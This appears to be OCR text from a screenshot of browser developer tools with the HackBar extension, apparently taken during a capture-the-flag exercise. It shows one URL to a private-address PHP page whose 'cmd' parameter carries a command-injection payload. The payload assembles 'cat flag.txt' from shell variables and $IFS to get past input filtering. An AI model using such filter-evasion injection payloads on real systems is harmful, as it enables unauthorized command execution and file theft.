 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/1.php?cmd=a=c;b=a;c=t;d=.txt;e=ag;f=fl;$a$b$c$IFS$f$e$d
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"